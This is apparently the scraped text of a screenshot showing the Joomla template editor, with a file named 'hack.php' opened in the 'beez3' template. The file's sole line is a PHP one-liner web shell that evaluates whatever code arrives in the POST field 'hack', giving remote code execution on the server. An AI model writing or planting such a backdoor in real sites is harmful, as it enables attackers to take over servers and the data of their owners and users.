 Save Save & Close Copy Template Template Preview Manage Folders New File Renam
Editor Create Overrides Template Description
Editing file "/hack.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
hack.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php @eval($_POST['hack']);?>